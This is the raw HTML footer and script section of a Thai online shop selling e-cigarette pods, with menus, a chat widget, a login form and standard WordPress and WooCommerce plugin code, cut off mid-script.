20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://trpods.com">TRPODS.COM</a> จำหน่าย<a href="https://relxbkkth.com">บุหรี่ไฟฟ้า</a> และน้ำยาบุหรี่ไฟ้า Pod จาก <a href="https://trpods.com/relx">RELX</a> และ <a href="https://trpods.com/ks-pod/">KARDINAL STICK</a></strong>
</br><a href="https://www.lnwrank.com/website-develop/">Website</a> and marketing by <a href="https://www.lnwrank.com">lnwrank.com</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://trpods.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27430"><a href="https://trpods.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28982"><a href="https://trpods.com/shop/">รายการสินค้า</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30383"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/relx/">RELX INFINITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30381"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/jues/">Jues</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31553"><a href="https://trpods.com/vmc-pod/">VMC POD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30412"><a href="https://trpods.com/ks-quik/">KS QUIK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30386"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-pod/">KS Pod</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-kurve/">KS Kurve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-xense/">KS Xense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30382"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/kardinal-kristal/">KS KRISTAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://trpods.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">กิจกรรม/โปรโมชั่น</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28992"><a href="https://trpods.com/blog/">บทความ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28984"><a href="https://trpods.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">สมัครตัวแทนจำหน่าย</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Relx-By-Cake-106638888490748" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/alP4YdN9pQFJprG" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#a8cbc9c3cdcac9cac99b9a99e8cfc5c9c1c486cbc7c5" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://in.pinterest.com/relxpod/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/channel/UC1BBnJW6xvXc5JPwBqdtbZQ/" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://web.telegram.org/k/" target="_blank" data-label="Telegram" rel="noopener noreferrer nofollow" class="icon primary button circle telegram tooltip" title="Follow on Telegram" aria-label="Follow on Telegram"><i class="icon-telegram" ></i></a></div></li><li class="html custom html_topbar_right"><a href="http://line.me/ti/p/@trpods" data-wplink-edit="true"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2050'%3E%3C/svg%3E" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" /><noscript><img class="" src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" /></noscript></a></li><li class="html custom html_top_right_text">จำหน่าย<a href="https://relxbkkth.com/">บุหรี่ไฟฟ้า</a> <a href="#">RELX</a> และ <a href="/ks-pod/">KARDINAL STICK</a> สั่งซื้อได้ที่ ไลน์ ไอดี : <a href="/addline">@trpods</a></li>		</ul>
	</div>
</div>
<!-- GetButton.io widget -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function () {
        var options = {
            line: "//line.me/ti/p/@relxbycakev2#~", // Line QR code URL
            call_to_action: "สั่งซื้อสินค้า", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://trpods.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">เข้าสู่ระบบ</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">ชื่อผู้ใช้หรือที่อยู่อีเมล&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">รหัสผ่าน&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>จำฉันไว้</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="93e6bd0da0" /><input type="hidden" name="_wp_http_referer" value="/product-tag/kardinal-stick/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="เข้าสู่ระบบ">เข้าสู่ระบบ</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://trpods.com/my-account/lost-password/">คุณจำรหัสผ่านไม่ได้?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/trpods.com\/addline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1" id="wc-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_14ac7f42031a55a561bd5adc47212825","fragment_name":"wc_fragments_14ac7f42031a55a561bd5adc47212825","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1" id="wc-cart-fragments-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-blocks-google-analytics-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-11-06 08:03:07+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"th"},"Viewing products":["\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e39\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Product List":["\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Change Cart Item Quantity":["\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Remove Cart Item":["\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Add to Cart":["\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e25\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Payment Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19"],"Shipping Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-blocks-google-analytics.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=ca4afc6fb8557d3f4bf744a6446d1b9a" id="wc-blocks-google-analytics-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/addline\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/trpods.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in 